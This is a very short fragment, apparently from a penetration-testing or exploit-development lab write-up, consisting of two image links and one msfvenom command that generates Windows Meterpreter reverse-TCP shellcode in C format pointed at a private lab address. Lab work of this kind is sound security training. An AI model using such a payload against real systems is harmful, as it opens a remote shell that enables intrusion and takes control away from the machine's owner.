 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.133 LPORT=9000 -f c